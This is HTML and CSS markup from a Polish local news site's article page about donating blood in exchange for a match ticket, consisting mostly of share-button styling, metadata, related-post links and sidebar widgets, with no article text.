.td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F02%2Foddaj-krew-do-piatku-zgarnij-bilet-na-mecz%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Oddaj+krew+do+pi%C4%85tku%2C+zgarnij+bilet+na+mecz&url=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F02%2Foddaj-krew-do-piatku-zgarnij-bilet-na-mecz%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/&amp;media=https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg&description=Oddaj+krew+do+pi%C4%85tku%2C+zgarnij+bilet+na+mecz" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Oddaj+krew+do+pi%C4%85tku%2C+zgarnij+bilet+na+mecz %0A%0A https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2023/02/02/kghm-prototypowe-rozwiazanie-bedzie-testowane-w-oddzialach-miedziowej-spolki/">KGHM – prototypowe rozwiązanie będzie testowane w oddziałach miedziowej spółki</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2023/02/02/planszowki-opanuja-muze-w-weekend/">Planszówki opanują Muzę w weekend</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2023-02-02T09:16:03+01:00"><meta itemprop="dateModified" content="2023-02-02T09:16:03+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="Oddaj krew do piątku, zgarnij bilet na mecz"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="1024"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":160166,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6688";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2230";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/">Koncert Noworoczny w Raszówce</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
